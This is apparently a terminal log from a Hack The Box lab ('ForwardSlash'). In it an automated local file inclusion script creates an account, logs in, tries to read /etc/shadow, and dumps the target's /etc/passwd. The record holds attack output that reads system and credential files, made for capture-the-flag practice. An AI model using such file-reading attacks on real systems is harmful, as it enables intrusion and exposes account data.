 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/ForwardSlash]
└─# python3 auto_lfi.py
[+] Let's create an user !! [+]
[+] User Created !! [+]
[+] Just logging ! [+]
[+] User Logged in !!! [+]
[+] Just type exit to exit !!!! [+]
Reading file: /etc/shadow
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
Reading file: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash
chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
Reading file: